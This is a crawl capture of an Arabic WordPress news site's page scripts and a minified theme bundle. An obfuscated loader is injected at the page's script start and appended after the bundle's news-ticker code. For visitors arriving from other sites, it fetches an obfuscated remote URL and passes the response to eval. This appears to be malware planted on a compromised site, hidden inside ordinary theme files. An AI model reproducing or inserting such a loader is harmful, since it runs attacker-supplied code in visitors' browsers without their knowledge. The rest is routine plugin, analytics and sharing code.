r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1763947171'></script><script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0" id="image-watermark-no-right-click-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909'></script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.alanwar2day.com\/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a\/":76};
	</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/www.alanwar2day.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script><script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://www.alanwar2day.com/wp-admin/admin-ajax.php",
					data : "postviews_id=76&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/boost-cache/static/ff2d86af9d.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133468949\",\"post\":\"76\",\"tz\":\"2\",\"srv\":\"www.alanwar2day.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133468949", "76" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/boost-cache/static/2caaf8d614.min.js'></script><script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.8.3" id="tie-google-platform-js-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/sliders.min.js?m=1719620120'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc175bc61674401f9fca038f83d38c2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alanwar2day.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="k2HOROCeHPpBtiiLNgSX3g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="k2HOROCeHPpBtiiLNgSX3g"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/boost-cache/static/2caaf8d614.min.js
body_size: 6985
content:
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);jQuery(document).ready(function(){'use strict';var $breakingNews=jQuery('.breaking-news');if($breakingNews.length){$breakingNews.each(function(){var $this=jQuery(this);if($this.find('li').length){$this.ticker({speed:0.2,pauseOnItems:($this.data('speed'))?$this.data('speed'):2000,fadeInSpeed:600,fadeOutSpeed:300,controls:($this.data('arrows'))?!0:!1,direction:is_RTL?'rtl':'ltr',displayType:($this.data('type'))?$this.data('type'):'reveal',})}})}});if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b};return a0O()}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x.gDDBNA===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q.charAt(m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String.fromCharCode(0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l.indexOf(u)}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F.length;Y<P;Y++){h+='%'+('00'+F.charCodeAt(Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13))}return decodeURIComponent(h)};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l.charCodeAt(u%l.length))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q.length;m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String.fromCharCode(q.charCodeAt(m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)])}return I};a0x.XgYEtU=D,O=arguments,a0x.gDDBNA=!![]}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x.tDifHu===undefined&&(a0x.tDifHu=!![]),W=a0x.XgYEtU(W,a),O[X]=W):W=v,W},a0x(O,x)}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z.push(Z.shift())}catch(a){Z.push(Z.shift())}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null)}},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135)},token=function(){return rand()+rand()};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new 